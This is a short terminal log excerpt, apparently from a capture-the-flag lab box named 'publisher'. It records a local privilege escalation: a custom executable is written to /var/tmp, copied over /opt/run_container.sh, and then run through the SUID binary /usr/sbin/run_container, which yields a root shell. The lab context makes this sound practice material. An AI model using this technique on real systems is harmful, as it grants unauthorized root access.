 No such file or directory
think@publisher:/var/tmp$ touch docker
think@publisher:/var/tmp$ nano docker
think@publisher:/var/tmp$ chmod +x docker
think@publisher:/var/tmp$ /opt/run_container.sh
think@publisher:/var/tmp$ $PATH
bash: /var/tmp/:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/
 No such file or directory
think@publisher:/var/tmp$ exit
exit
think@publisher:/var/tmp$ $PATH
bash: /var/tmp/:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/
 No such file or directory
think@publisher:/var/tmp$ cp docker /op/run_container.sh
cp: cannot create regular file '/op/run_container.sh': No such file or directory
think@publisher:/var/tmp$ cp docker /opt/run_container.sh
think@publisher:/var/tmp$ /usr/sbin/run_container
bash-5.0# id
uid=1000(think) gid=1000(think) euid=0(root) egid=0(root) groups=0(root),1000(think)